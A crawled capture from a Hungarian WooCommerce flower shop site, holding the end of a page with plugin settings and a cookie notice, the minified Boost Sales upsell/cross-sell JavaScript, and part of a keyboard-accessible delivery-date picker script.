var woocommerce_boost_sales_params = {"ajax_add_to_cart_for_upsells":"yes","ajax_add_to_cart_for_crosssells":"no","i18n_added_to_cart":"Added to cart","url":"https://nagyretvirag.hu/wp-admin/admin-ajax.php","side_cart_auto_open":"1","product_option_warning":"Please choose product option you want to add to cart","hide_out_of_stock":"","show_if_empty":"","wc_hide_out_of_stock":"no","language":"","crosssells_max_item_desktop":"3","crosssells_max_item_tablet":"2","crosssells_max_item_mobile":"2","show_thank_you":""};
//# sourceURL=woocommerce-boost-sales-js-extra
</script>
<script src="https://nagyretvirag.hu/wp-content/plugins/woocommerce-boost-sales/js/woocommerce-boost-sales.min.js?ver=1.4.3" id="woocommerce-boost-sales-js" defer></script>
<script src="https://nagyretvirag.hu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://nagyretvirag.hu/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js" defer></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sajn\u00e1ljuk, de egy term\u00e9k sem felelt meg a felt\u00e9teleknek. K\u00e9rlek, v\u00e1lassz egy m\u00e1sik kombin\u00e1ci\u00f3t.","i18n_make_a_selection_text":"A kos\u00e1rba helyez\u00e9s el\u0151tt v\u00e1lasszunk term\u00e9kopci\u00f3t.","i18n_unavailable_text":"Sajn\u00e1ljuk, ez a term\u00e9k nem el\u00e9rhet\u0151. K\u00e9rlek, v\u00e1lassz egy m\u00e1sik kombin\u00e1ci\u00f3t.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://nagyretvirag.hu/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>

	
<div id="ocn-cookie-wrap" class="flyin">

	
	<div id="ocn-cookie-inner">

		<p class="ocn-cookie-content">Az oldal használatával elfogadod, hogy az oldalon cookie-kat használunk annak érdekében, hogy a jövőben minél személyre szabottabb tartalmakat készíthessünk Neked.</p>

					<a class="button ocn-btn ocn-close" href="#">Elfogadom</a>
		
	</div><!-- #ocn-cookie-inner -->

</div><!-- #ocn-cookie-wrap --></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768195339 -->

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://nagyretvirag.hu/wp-content/plugins/woocommerce-boost-sales/js/woocommerce-boost-sales.min.js?ver=1.4.3
body_size: 4482
content:
function wbs_sort_object(s){"use strict";return Object.keys(s).sort().reduce(function(e,t){return e[t]=s[t],e},{})}function submit_form_upsell(s){"use strict";jQuery("#wbs-content-upsells").unbind().on("submit",".cart,.variations_form cart,.woocommerce-boost-sales-cart-form",function(e){e.preventDefault();var t=jQuery(this).serializeArray(),a=jQuery(this).data(),r=jQuery(this).find('button[type="submit"]'),o=(r.val()?r.val():a.product_id,jQuery(this).parent().parent().parent()),i=jQuery(this).parent().parent().parent().parent().parent(),n=i.find(".wbs-upsells-item-main").css("height");i.find(".wbs-upsells-item-main").css({"max-height":n}),r.attr("disabled","disabled").addClass("wbs-loading"),t.push({name:r.attr("name"),value:r.val()}),jQuery.ajax({url:jQuery(this).attr("action"),type:jQuery(this).attr("method"),data:t,success:function(e){o.find(".wbs-upsells-add-items").html('<span class="wbs-icon-added"></span> '+woocommerce_boost_sales_params.i18n_added_to_cart),i.addClass("wbs-upsells-item-added"),r.removeAttr("disabled").removeClass("wbs-loading"),jQuery("body").trigger("wc_fragment_refresh"),1!=s||jQuery(".xoo-wsc-modal").hasClass("xoo-wsc-active")||jQuery(".xoo-wsc-basket").click()},error:function(s){r.removeAttr("disabled")}})})}function submit_form_crosssell(s){"use strict";jQuery("#wbs-content-cross-sells").unbind().on("submit",".woocommerce-boost-sales-cart-form",function(e){e.preventDefault();var t=jQuery(this).serializeArray(),a=jQuery(this).find('button[type="submit"]');a.parent().find('input[name="add-to-cart"]').val();a.attr("disabled","disabled"),t.push({name:a.attr("name"),value:a.val()}),jQuery(".wbs-content-crossell").addClass("wbs-adding-to-cart"),jQuery.ajax({url:jQuery(this).attr("action"),type:jQuery(this).attr("method"),data:t,success:function(e){a.removeAttr("disabled"),jQuery("body").trigger("wc_fragment_refresh"),jQuery(".wbs-content-crossell").addClass("wbs-added-to-cart"),1!=s||jQuery(".xoo-wsc-modal").hasClass("xoo-wsc-active")||jQuery(".xoo-wsc-basket").click(),setTimeout(function(){jQuery("#wbs-content-cross-sells").fadeOut(200),jQuery(".gift-button").fadeOut(200),jQuery("html").removeClass("wbs-html-overflow"),jQuery(".wbs-content-crossell").removeClass("wbs-adding-to-cart").removeClass("wbs-added-to-cart")},2e3)},error:function(s){a.removeAttr("disabled")}})}),jQuery("#wbs-content-cross-sells-product-single").css({"max-height":jQuery("#wbs-content-cross-sells-product-single").css("height")}).unbind().on("submit",".woocommerce-boost-sales-cart-form",function(e){console.log(e),e.preventDefault();var t=jQuery(this).serializeArray(),a=jQuery(this).find('button[type="submit"]');a.attr("disabled","disabled"),t.push({name:a.attr("name"),value:a.val()}),jQuery.ajax({url:jQuery(this).attr("action"),type:jQuery(this).attr("method"),data:t,success:function(e){a.removeAttr("disabled"),jQuery("body").trigger("wc_fragment_refresh"),jQuery(".wbs-content-cross-sells-product-single-container").addClass("wbs-added-to-cart"),1!=s||jQuery(".xoo-wsc-modal").hasClass("xoo-wsc-active")||jQuery(".xoo-wsc-basket").click()},error:function(s){a.removeAttr("disabled")}})})}var time_redirect,cross_sell_init;jQuery(document).ready(function(s){"use strict";if(jQuery(document).on("click","#wbs-content-discount-bar .wbs-overlay, #wbs-content-discount-bar .wbs-close",function(){jQuery("#wbs-content-discount-bar").fadeOut(200)}),jQuery("body").on("click",".wbs-button-continue-stay",function(s){s.preventDefault(),jQuery(this).closest(".woocommerce-boost-sales").find(".wbs-close").click()}),"undefined"!=typeof woocommerce_boost_sales_params){var e=jQuery(".wbs-crosssells");if(e.length>0){var t=e.find("select"),a="yes"===woocommerce_boost_sales_params.wc_hide_out_of_stock||1==woocommerce_boost_sales_params.hide_out_of_stock;t.length>0&&(e.find(".wbs-single_add_to_cart_button").addClass("disabled wc-variation-selection-needed"),t.on("change",function(){for(var s=!0,a=0;a<t.length;a++)if(""==t.eq(a).val()){s=!1;break}s?e.find(".wbs-single_add_to_cart_button").removeClass("disabled wc-variation-selection-needed"):e.find(".wbs-single_add_to_cart_button").addClass("disabled wc-variation-selection-needed")}));var r=0;e.find(".wbs-variations_form").map(function(){var s=jQuery(this),e=s.closest(".wbs-product").find(".product-image").find("img"),t=e.attr("src"),o=e.attr("srcset"),i=s.find("select"),n=s.data("product_variations");if(n.length>0){var l={};if(i.map(function(){var s=jQuery(this).data("attribute_name"),e=jQuery(this).find('option[selected="selected"]').val();if(void 0!==e&&(l[s]=e),a)for(var t=0;t<n.length;t++){var r=n[t].attributes;jQuery(this).find('option[value="'+r[s]+'"]').prop("disabled",!1).removeClass("wbs-disabled-option")}}),console.log(l),!jQuery.isEmptyObject(l)){if(Object.keys(l).length===i.length)for(var c=wbs_sort_object(l),d=JSON.stringify(c),u=0;u<n.length;u++){var _=wbs_sort_object(n[u].attributes);if(JSON.stringify(_)===d){var b=n[u].image;b.hasOwnProperty("srcset")&&b.srcset&&e.attr("srcset",b.srcset),b.hasOwnProperty("thumb_src")&&b.thumb_src?e.attr("src",b.thumb_src):b.hasOwnProperty("url")&&b.url&&e.attr("src",b.url);break}}r+=i.length;var w=!0;for(var u in n)if(n.hasOwnProperty(u)&&JSON.stringify(n[u].attributes)===JSON.stringify(l)){w=!1;break}w&&(r-=i.length,i.map(function(){jQuery(this).val("")}))}}i.on("change",function(s){var r=jQuery(this).val(),l=jQuery(this).data("attribute_name");if(r){var c={};if(c[l]=r,i.not(jQuery(this)).map(function(){var s=jQuery(this).data("attribute_name"),e=jQuery(this).val();if(e&&(c[s]=e),a){jQuery(this).find("option").not('option[value=""]').prop("disabled",!0).addClass("wbs-disabled-option");for(var t=0;t<n.length;t++){var o=n[t].attributes;o[l]===r&&jQuery(this).find('option[value="'+o[s]+'"]').prop("disabled",!1).removeClass("wbs-disabled-option")}}}),Object.keys(c).length===i.length)for(var d=wbs_sort_object(c),u=JSON.stringify(d),_=0;_<n.length;_++){var b=wbs_sort_object(n[_].attributes);if(JSON.stringify(b)===u){var w=n[_].image;w.hasOwnProperty("srcset")&&w.srcset&&e.attr("srcset",w.srcset),w.hasOwnProperty("thumb_src")&&w.thumb_src?e.attr("src",w.thumb_src):w.hasOwnProperty("url")&&w.url&&e.attr("src",w.url);break}}}else i.not(jQuery(this)).map(function(){jQuery(this).find("option").not('option[value=""]').prop("disabled",!1).removeClass("wbs-disabled-option");jQuery(this).data("attribute_name")}),t&&e.attr("src",t),o&&e.attr("srcset",o)})}),r===t.length?e.find(".wbs-single_add_to_cart_button").removeClass("disabled wc-variation-selection-needed"):e.find(".wbs-single_add_to_cart_button").addClass("disabled wc-variation-selection-needed")}var o=woocommerce_boost_sales_params.side_cart_auto_open;"yes"===woocommerce_boost_sales_params.ajax_add_to_cart_for_upsells&&submit_form_upsell(o),"yes"===woocommerce_boost_sales_params.ajax_add_to_cart_for_crosssells&&submit_form_crosssell(o)}woo_boost_sale.init(),woo_boost_sale.add_to_cart();var i=jQuery(".woocommerce-boost-sales").attr("data-time_rdt");i&&woo_boost_sale.counter(jQuery("#wbs_time_rdt"),i)});var woo_boost_sale={hide_crosssell_init:0,check_quantity:0,init:function(){if("undefined"==typeof wbs_add_to_cart_params||1!=parseInt(wbs_add_to_cart_params.ajax_button)?("undefined"==typeof viwsatc_sb_params||viwsatc_sb_params.added_to_cart)&&this.slider():1==wbs_add_to_cart_params.submit&&this.slider(),this.product_variation(),woo_boost_sale.hide(),this.hide_crosssell_init||this.initial_delay_icon(),jQuery(".gift-button").on("click",function(){woo_boost_sale.show_cross_sell(),jQuery(".vi-wbs-headline").removeClass("wbs-crosssell-message").addClass("wbs-crosssell-message")}),jQuery("#wbs-content-cross-sells-product-single .wbs-crosssells").length>0&&this.cross_slider(),jQuery(".woocommerce-boost-sales.wbs-content-up-sell .single_add_to_cart_button").unbind(),jQuery(".wbs-msg-congrats").length>0){var s=jQuery(".wbs-msg-congrats").attr("data-time");s&&woo_boost_sale.counter(jQuery(".auto-redirect span"),s)}if(jQuery("#wbs-gift-button-cat").on("click",function(){woo_boost_sale.hide_upsell(),woo_boost_sale.show_cross_sell_archive()}),jQuery(".vi-wbs-topbar").hasClass("wbs_top_bar")){var e=jQuery(window).width();jQuery(".vi-wbs-headline").css("top","50px"),e>=1366?jQuery(".wbs-archive-upsells .wbs-content").css("margin-top","45px"):jQuery(".wbs-archive-upsells .wbs-content").css("margin-top","85px")}jQuery(".vi-wbs-topbar").hasClass("wbs_bottom_bar")||((e=jQuery(window).width())<1366&&jQuery(".wbs-archive-upsells .wbs-content").css("margin-top","70px"),e<640&&jQuery(".wbs-archive-upsells .wbs-content").css("margin-top","0px"));jQuery(".wbs-message-success").length<1&&jQuery(".wbs-content-up-sell").css("height","100%"),jQuery(".wbs-content").hasClass("wbs-msg-congrats")&&setTimeout(function(){jQuery(".vi-wbs-headline").show()},0),jQuery(document).on("click",".vi-wbs_progress_close",function(){jQuery(".vi-wbs-topbar").fadeOut("slow")}),jQuery("#flexslider-cross-sell .vi-flex-prev").hasClass("vi-flex-disabled")||jQuery("#flexslider-cross-sell").hover(function(){jQuery("#flexslider-cross-sell .vi-flex-prev").css("opacity","1")},function(){jQuery("#flexslider-cross-sell .vi-flex-prev").css("opacity","0")}),jQuery("#flexslider-cross-sell .vi-flex-next").hasClass("vi-flex-disabled")||jQuery("#flexslider-cross-sell").hover(function(){jQuery("#flexslider-cross-sell .vi-flex-next").css("opacity","1")},function(){jQuery("#flexslider-cross-sell .vi-flex-next").css("opacity","0")}),jQuery(".wbs-wrapper").animate({opacity:1},200),woo_boost_sale.chosen_variable_upsell(),jQuery(".wbs-upsells > .wbs-").find("div.vi-wbs-chosen:first").removeClass("wbs-hidden-variable").addClass("wbs-show-variable")},product_variation:function(){jQuery("#wbs-content-upsells").find(".wbs-variations_form").each(function(){jQuery(this).wc_variation_form()}),jQuery("#wbs-content-upsells").on("check_variations",function(){jQuery(this).find(".variations_button").each(function(){jQuery(this).hasClass("woocommerce-variation-add-to-cart-disabled")?jQuery(this).find(".wbs-single_add_to_cart_button").addClass("disabled wc-variation-selection-needed"):jQuery(this).find(".wbs-single_add_to_cart_button").removeClass("disabled wc-variation-selection-needed")})}),jQuery("#wbs-content-upsells").on("show_variation",function(){jQuery(this).find(".variations_button").each(function(){jQuery(this).hasClass("woocommerce-variation-add-to-cart-disabled")?jQuery(this).find(".wbs-single_add_to_cart_button").addClass("disabled wc-variation-selection-needed"):jQuery(this).find(".wbs-single_add_to_cart_button").removeClass("disabled wc-variation-selection-needed")})}),jQuery(".wbs-single_add_to_cart_button").on("click",function(s){jQuery(this).is(".disabled")&&(s.preventDefault(),jQuery(this).hasClass("wc-variation-is-unavailable")?window.alert(wc_add_to_cart_variation_params.i18n_unavailable_text):jQuery(this).hasClass("wc-variation-selection-needed")&&window.alert(wc_add_to_cart_variation_params.i18n_make_a_selection_text))})},add_to_cart:function(){var s=0;jQuery(".wbs-content-up-sell").length>0&&(jQuery(document).ajaxSend(function(e,t,a){if(!a.hasOwnProperty("contentType")||!1!==a.contentType){var r=a.url,o=a.data,i=0,n=0,l=0,c=0;if(""!=o&&null!=o&&!jQuery.isEmptyObject(o)){for(var d=o.split("&"),u=0;u<d.length;u++)d[u].search(/product_id/i)>=0&&(i=d[u]),d[u].search(/variation_id/i)>=0&&(l=d[u],c=1),d[u].search(/quantity/i)>=0&&(n=d[u]);if(c){if(!l)return;i=l.replace(/^\D+/g,""),i=parseInt(i)}else{if(!i)return;i=i.replace(/^\D+/g,""),i=parseInt(i)}if(r.search(/wc-ajax=add_to_cart/i)>=0||o.search(/action=wbs_ajax_add_to_cart/i)>=0)if("undefined"==typeof wbs_add_to_cart_params||1!=parseInt(wbs_add_to_cart_params.ajax_button))jQuery(".wbs-content-up-sell").html('<div class="wbs-overlay"><div class="wbs-loading"></div>').fadeIn(200);else{var _,b,w;if(n?(n=n.replace(/^\D+/g,""),n=parseInt(n)):n=1,"variable"==wbs_add_to_cart_params.product_type)for(var m in wbs_add_to_cart_params.products){i==(l=parseInt(wbs_add_to_cart_params.products[m].variation_id))&&(_=parseInt(wbs_add_to_cart_params.products[m].min_qty),b=parseInt(wbs_add_to_cart_params.products[m].max_qty),w=m)}else _=parseInt(wbs_add_to_cart_params.products[0].min_qty),b=parseInt(wbs_add_to_cart_params.products[0].max_qty),w=0;if(_&&_>0&&n<_&&(s=1),b&&b>0&&n>b&&(s=1),0==s){var p;wbs_add_to_cart_params.products[w].display_price;if(wbs_add_to_cart_params.products[w].attributes&&"undefined"!=wbs_add_to_cart_params.products[w].attributes){var y=Object.keys(wbs_add_to_cart_params.products[w].attributes).map(function(s){return jQuery('select[name="'+s+'"]').length>0?jQuery('select[name="'+s+'"]').val():wbs_add_to_cart_params.products[w].attributes[s]});p=(y=y.map(function(s){return s.charAt(0).toUpperCase()+s.slice(1)})).join(", ")}p&&jQuery(".wbs-p-title").find(".wbs-p-url").html(jQuery(".wbs-p-title").find(".wbs-p-url").html()+" - "+p),jQuery(".wbs-p-quantity").find(".wbs-p-quantity-number").text(n);var f=jQuery(".wbs-price-total").find(".woocommerce-Price-amount").contents();if(wbs_add_to_cart_params.products[w].display_price>0){var h=n*wbs_add_to_cart_params.products[w].display_price;f.filter(function(s){return 3==this.nodeType}).each(function(){var s=encodeURI(this.textContent),e=this.textContent.trim();s=s.replace(e,h),this.textContent=decodeURI(s)})}jQuery(".vi-wbs-headline").css({visibility:"hidden",opacity:0}),jQuery(".woocommerce-boost-sales.wbs-content-up-sell").css({opacity:0}),jQuery(".woocommerce-boost-sales.wbs-content-up-sell").css({display:"flex",visibility:"visible"}).animate({opacity:1},300),0==wbs_add_to_cart_params.submit&&woo_boost_sale.slider(),jQuery(".wbs-archive-upsells").length>0&&jQuery("html").addClass("wbs-html-overflow"),clearTimeout(cross_sell_init),woo_boost_sale.hide_cross_sell()}}}}}),jQuery(document).ajaxComplete(function(e,t,a){if(!a.hasOwnProperty("contentType")||!1!==a.contentType){var r=a.url,o=a.data,i=0,n=0,l=0,c=0;if(""!=o&&null!=o&&!jQuery.isEmptyObject(o)){for(var d=o.split("&"),u=0;u<d.length;u++)d[u].search(/product_id/i)>=0?i=d[u]:d[u].search(/add-to-cart/i)>=0&&(i=d[u]),d[u].search(/variation_id/i)>=0&&(l=d[u],c=1),d[u].search(/quantity/i)>=0&&(n=d[u]);if(c){if(!l)return;i=l.replace(/^\D+/g,""),i=parseInt(i)}else{if(!i)return;i=i.replace(/^\D+/g,""),i=parseInt(i)}n?(n=n.replace(/^\D+/g,""),n=parseInt(n)):n=1,(r.search(/wc-ajax=add_to_cart/i)>=0||o.search(/action=wbs_ajax_add_to_cart/i)>=0||o.search(/action=wacv_ajax_add_to_cart/i)>=0||o.search(/action=woofc_update_cart/i)>=0)&&("undefined"==typeof wbs_add_to_cart_params||1!=parseInt(wbs_add_to_cart_params.ajax_button)?jQuery.ajax({type:"POST",data:"action=wbs_get_product&id="+i+"&quantity="+n,url:wboostsales_ajax_url,success:function(s){if(s.upsells_html){s.upsells_html.search(/wbs-overlay/i)<1&&(jQuery("html").removeClass("wbs-html-overflow"),jQuery(".vi-wbs-topbar").animate({opacity:1},500));jQuery(".woocommerce-boost-sales").attr("data-time_rdt");jQuery(".wbs-content-up-sell").html(s.upsells_html),jQuery(".wbs-content-up-sell").fadeIn(),woo_boost_sale.hide_crosssell_init=1,woo_boost_sale.init(),woo_boost_sale.slider(),setTimeout(function(){jQuery(".wbs-wrapper").animate({opacity:1},200)},200)}else woocommerce_boost_sales_params.show_if_empty||(woo_boost_sale.hide(),jQuery(".wbs-overlay").click());var e=s.discount_bar_html;e.hasOwnProperty("code")&&(200==e.code?jQuery("#wbs-content-discount-bar").html(e.html).css({position:"fixed"}).fadeIn(200):201==e.code&&jQuery("#wbs-content-discount-bar").html(e.html).css({position:""}).fadeIn(200))},error:function(s){jQuery("html").removeClass("wbs-html-overflow")}}):1==s&&window.location.reload())}}}))},hide:function(){jQuery(".wbs-close, .woocommerce-boost-sales .wbs-overlay").unbind(),jQuery(".wbs-close, .woocommerce-boost-sales .wbs-overlay").on("click",function(){jQuery(".woocommerce-boost-sales").not(".woocommerce-boost-sales-active-discount").fadeOut(200),jQuery("html").removeClass("wbs-html-overflow"),clearTimeout(time_redirect)})},slider:function(){var s=jQuery(window).width(),e=jQuery("#flexslider-up-sell").attr("data-item-per-row"),t=jQuery("#flexslider-up-sell").attr("data-item-per-row-mobile"),a=jQuery("#flexslider-up-sell").attr("data-rtl");a=!!parseInt(a),null==e&&(e=4),s<768&&s>=600&&(e=2),s<600&&(e=t),jQuery("#flexslider-up-sell").length>0&&(jQuery("#flexslider-up-sell").vi_flexslider({namespace:"woocommerce-boost-sales-",selector:".wbs-vi-slides > .wbs-product",animation:"slide",animationLoop:!1,itemWidth:145,itemMargin:12,controlNav:!1,maxItems:e,reverse:!1,slideshow:!1,rtl:a}),(jQuery("#wbs-content-upsells").hasClass("wbs-form-submit")||"undefined"!=typeof wbs_add_to_cart_params&&1!=parseInt(wbs_add_to_cart_params.ajax_button))&&jQuery("html").addClass("wbs-html-overflow"))},cross_slider:function(){var s=jQuery(".wbs-cross-sells").attr("data-rtl"),e=jQuery(window).width(),t=24,a=woocommerce_boost_sales_params.crosssells_max_item_desktop,r=jQuery("#flexslider-cross-sells").width();e<768&&e>=600&&(2,a=woocommerce_boost_sales_params.crosssells_max_item_tablet),e<600&&(t=6,1,a=woocommerce_boost_sales_params.crosssells_max_item_mobile),a<2&&(a=2),s=!!parseInt(s);var o=jQuery("#flexslider-cross-sells").find(".wbs-product").length;if(a>o&&(a=o),jQuery("#wbs-content-cross-sells-product-single #flexslider-cross-sells").length>0)t=6,jQuery("#flexslider-cross-sells").vi_flexslider({namespace:"woocommerce-boost-sales-",selector:".wbs-cross-sells > .wbs-product",animation:"slide",animationLoop:!1,itemWidth:parseInt(r/a)-6,itemMargin:t,controlNav:!1,maxItems:a,slideshow:!1,rtl:s});else{var i=jQuery("#flexslider-cross-sells");if(i.length>0){var n=150;o<3&&(n=175),r=(n+24)*a+30,jQuery(".wbs-content-inner.wbs-content-inner-crs").css({"max-width":i.find(".wbs-cross-sells").hasClass("wbs-products-1")?380:r+"px"}),i.vi_flexslider({namespace:"woocommerce-boost-sales-",selector:".wbs-cross-sells > .wbs-product",animation:"slide",animationLoop:!1,itemWidth:n,itemMargin:t,controlNav:!1,maxItems:a,slideshow:!1,rtl:s}),jQuery("html").addClass("wbs-html-overflow")}}},hide_upsell:function(){jQuery(".wbs-content").fadeOut(200)},hide_cross_sell:function(){jQuery("#wbs-content-cross-sells").fadeOut(200)},show_cross_sell:function(){jQuery("#wbs-content-cross-sells").fadeIn("slow"),jQuery("html").addClass("wbs-html-overflow"),this.cross_slider()},show_cross_sell_archive:function(){jQuery("#wbs-cross-sell-archive").fadeIn("slow")},counter:function(s,e){var t=jQuery(".vi-wbs-btn-redeem").attr("href");!function a(){s.html(e),0==e&&t&&(window.location.href=t),e--&&(time_redirect=setTimeout(a,1e3))}()},initial_delay_icon:function(){if(jQuery("#wbs-content-cross-sells").length>0){var s=jQuery("#wbs-content-cross-sells").attr("data-initial_delay"),e=jQuery("#wbs-content-cross-sells").attr("data-open");cross_sell_init=setTimeout(function(){jQuery(".gift-button").fadeIn("medium"),e>0&&woo_boost_sale.show_cross_sell()},1e3*s)}},chosen_variable_upsell:function(){jQuery("select.wbs-variable").on("change",function(){var s=jQuery(this).val();jQuery(this).closest("div.wbs-product").find(".vi-wbs-chosen").removeClass("wbs-show-variable").addClass("wbs-hidden-variable"),jQuery(this).closest("div.wbs-product").find(".wbs-variation-"+s).removeClass("wbs-hidden-variable").addClass("wbs-show-variable")})}};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://nagyretvirag.hu/wp-content/cache/min/1/wp-content/plugins/order-delivery-date-for-woocommerce/js/accessibility.js?ver=1763454292
body_size: 2957
content:
jQuery(function(jQuery){jQuery('#'+orddd_lite_access.orddd_lite_field_name).datepicker({onClose:removeAria});jQuery('#'+orddd_lite_access.orddd_lite_field_name).attr('aria-describedby','Delivery Date');dayTripper()});function dayTripper(){jQuery('#'+orddd_lite_access.orddd_lite_field_name).focus(function(){setTimeout(function(){var today=jQuery('.ui-datepicker-today a')[0];if(!today||undefined!==jQuery('.ui-state-active')[0]){today=jQuery('.ui-state-active')[0]||jQuery('a.ui-state-default')[0]}
jQuery("#e_deliverydate_field").attr('aria-hidden','true');jQuery("#skipnav").attr('aria-hidden','true');jQuery(".ui-datepicker-current").hide();today.focus();datePickHandler();jQuery(document).on('click','#ui-datepicker-div .ui-datepicker-close',function(){closeCalendar()})},0)})}
function datePickHandler(){var activeDate;var container=document.getElementById('ui-datepicker-div');var input=document.getElementById('e_deliverydate');if(!container||!input){return}
container.setAttribute('role','application');container.setAttribute('aria-label','Delivery date Datepicker');var prev=jQuery('.ui-datepicker-prev',container)[0],next=jQuery('.ui-datepicker-next',container)[0];next.href='javascript:void(0)';prev.href='javascript:void(0)';next.setAttribute('role','button');next.removeAttribute('title');prev.setAttribute('role','button');prev.removeAttribute('title');appendOffscreenMonthText(next);appendOffscreenMonthText(prev);jQuery(next).on('click',handleNextClicks);jQuery(prev).on('click',handlePrevClicks);monthDayYearText();jQuery(container).on('keydown',function calendarKeyboardListener(keyVent){var which=keyVent.which;var target=keyVent.target;var dateCurrent=getCurrentDate(container);if(!dateCurrent){dateCurrent=jQuery('a.ui-state-default')[0];setHighlightState(dateCurrent,container)}
if(27===which){keyVent.stopPropagation();return closeCalendar()}else if(which===9&&keyVent.shiftKey){keyVent.preventDefault();if(jQuery(target).hasClass('ui-datepicker-close')){jQuery('.ui-datepicker-prev')[0].focus()}else if(jQuery(target).hasClass('ui-state-default')){jQuery('.ui-datepicker-close')[0].focus()}else if(jQuery(target).hasClass('ui-datepicker-prev')){jQuery('.ui-datepicker-next')[0].focus()}else if(jQuery(target).hasClass('ui-datepicker-next')){activeDate=jQuery('.ui-state-highlight')||jQuery('.ui-state-active')[0];if(activeDate){activeDate.focus()}}}else if(which===9){keyVent.preventDefault();if(jQuery(target).hasClass('ui-datepicker-close')){activeDate=jQuery('.ui-state-highlight')||jQuery('.ui-state-active')[0];if(activeDate){activeDate.focus()}}else if(jQuery(target).hasClass('ui-state-default')){jQuery('.ui-datepicker-next')[0].focus()}else if(jQuery(target).hasClass('ui-datepicker-next')){jQuery('.ui-datepicker-prev')[0].focus()}else if(jQuery(target).hasClass('ui-datepicker-prev')){jQuery('.ui-datepicker-close')[0].focus()}}else if(which===37){if(!jQuery(target).hasClass('ui-datepicker-close')&&jQuery(target).hasClass('ui-state-default')){keyVent.preventDefault();previousDay(target)}}else if(which===39){if(!jQuery(target).hasClass('ui-datepicker-close')&&jQuery(target).hasClass('ui-state-default')){keyVent.preventDefault();nextDay(target)}}else if(which===38){if(!jQuery(target).hasClass('ui-datepicker-close')&&jQuery(target).hasClass('ui-state-default')){keyVent.preventDefault();upHandler(target,container,prev)}}else if(which===40){if(!jQuery(target).hasClass('ui-datepicker-close')&&jQuery(target).hasClass('ui-state-default')){keyVent.preventDefault();downHandler(target,container,next)}}else if(which===13){if(jQuery(target).hasClass('ui-state-default')){setTimeout(function(){closeCalendar()},100)}else if(jQuery(target).hasClass('ui-datepicker-prev')){handlePrevClicks()}else if(jQuery(target).hasClass('ui-datepicker-next')){handleNextClicks()}}else if(32===which){if(jQuery(target).hasClass('ui-datepicker-prev')||jQuery(target).hasClass('ui-datepicker-next')){target.click()}}else if(33===which){moveOneMonth(target,'prev')}else if(34===which){moveOneMonth(target,'next')}else if(36===which){var firstOfMonth=jQuery(target).closest('tbody').find('.ui-state-default')[0];if(firstOfMonth){firstOfMonth.focus();setHighlightState(firstOfMonth,jQuery('#ui-datepicker-div')[0])}}else if(35===which){var jQuerydaysOfMonth=jQuery(target).closest('tbody').find('.ui-state-default');var lastDay=jQuerydaysOfMonth[jQuerydaysOfMonth.length-1];if(lastDay){lastDay.focus();setHighlightState(lastDay,jQuery('#ui-datepicker-div')[0])}}
jQuery(".ui-datepicker-current").hide()})}
function closeCalendar(){var container=jQuery('#ui-datepicker-div');jQuery(container).off('keydown');var input=jQuery('#'+orddd_lite_access.orddd_lite_field_name)[0];jQuery(input).datepicker('hide')}
function removeAria(){jQuery("#e_deliverydate_field").removeAttr('aria-hidden');jQuery("#skipnav").removeAttr('aria-hidden')}
function isOdd(num){return num%2}
function moveOneMonth(currentDate,dir){var button=(dir==='next')?jQuery('.ui-datepicker-next')[0]:jQuery('.ui-datepicker-prev')[0];if(!button){return}
var ENABLED_SELECTOR='#ui-datepicker-div tbody td:not(.ui-state-disabled)';var jQuerycurrentCells=jQuery(ENABLED_SELECTOR);var currentIdx=jQuery.inArray(currentDate.parentNode,jQuerycurrentCells);button.click();setTimeout(function(){updateHeaderElements();var jQuerynewCells=jQuery(ENABLED_SELECTOR);var newTd=jQuerynewCells[currentIdx];var newAnchor=newTd&&jQuery(newTd).find('a')[0];while(!newAnchor){currentIdx--;newTd=jQuerynewCells[currentIdx];newAnchor=newTd&&jQuery(newTd).find('a')[0]}
setHighlightState(newAnchor,jQuery('#ui-datepicker-div')[0]);newAnchor.focus()},0)}
function handleNextClicks(){setTimeout(function(){updateHeaderElements();prepHighlightState();jQuery('.ui-datepicker-next').focus();jQuery(".ui-datepicker-current").hide()},0)}
function handlePrevClicks(){setTimeout(function(){updateHeaderElements();prepHighlightState();jQuery('.ui-datepicker-prev').focus();jQuery(".ui-datepicker-current").hide()},0)}
function previousDay(dateLink){var container=document.getElementById('ui-datepicker-div');if(!dateLink){return}
var td=jQuery(dateLink).closest('td');if(!td){return}
var prevTd=jQuery(td).prev(),prevDateLink=jQuery('a.ui-state-default',prevTd)[0];if(prevTd&&prevDateLink){setHighlightState(prevDateLink,container);prevDateLink.focus()}else{handlePrevious(dateLink)}}
function handlePrevious(target){var container=document.getElementById('ui-datepicker-div');if(!target){return}
var currentRow=jQuery(target).closest('tr');if(!currentRow){return}
var previousRow=jQuery(currentRow).prev();if(!previousRow||previousRow.length===0){previousMonth()}else{var prevRowDates=jQuery('td a.ui-state-default',previousRow);var prevRowDate=prevRowDates[prevRowDates.length-1];if(prevRowDate){setTimeout(function(){setHighlightState(prevRowDate,container);prevRowDate.focus()},0)}}}
function previousMonth(){var prevLink=jQuery('.ui-datepicker-prev')[0];var container=document.getElementById('ui-datepicker-div');prevLink.click();setTimeout(function(){var trs=jQuery('tr',container),lastRowTdLinks=jQuery('td a.ui-state-default',trs[trs.length-1]),lastDate=lastRowTdLinks[lastRowTdLinks.length-1];updateHeaderElements();setHighlightState(lastDate,container);lastDate.focus()},0)}
function nextDay(dateLink){var container=document.getElementById('ui-datepicker-div');if(!dateLink){return}
var td=jQuery(dateLink).closest('td');if(!td){return}
var nextTd=jQuery(td).next(),nextDateLink=jQuery('a.ui-state-default',nextTd)[0];if(nextTd&&nextDateLink){setHighlightState(nextDateLink,container);nextDateLink.focus()}else{handleNext(dateLink)}}
